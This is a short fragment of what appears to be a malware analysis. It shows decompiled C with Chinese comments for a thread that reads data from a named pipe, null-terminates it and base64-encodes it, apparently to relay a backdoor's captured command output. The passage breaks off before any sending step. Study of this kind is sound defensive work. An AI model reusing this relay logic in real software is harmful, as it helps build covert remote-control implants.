 v1 = malloc(0x118u);
qmemcpy(v1, lpThreadParameter, 0x118u); // v1 = lpThreadParameter = hReadPipe
v2 = operator new(0x258u);
v3 = operator new(0x32Au);
memset(v2, 0, 0x258u);
memset(v3, 0, 0x328u);
*((_WORD *)v3 + 404) = 0; //
while ( PeekNamedPipe(*(HANDLE *)v1, v2, 4u, &BytesRead, 0, 0) )// // 读取管道中的数据
{
if ( BytesRead )
{
ReadFile(*(HANDLE *)v1, v2, 0x257u, &BytesRead, 0);// 管道中数据保存在变量v2中
*((_BYTE *)v2 + BytesRead++) = 0; // 数据末尾添加截断符0x00h
sub_401000((unsigned __int8 *)v2, v3); // base64加密函数对数据进行加密;
// 然后保存在v3中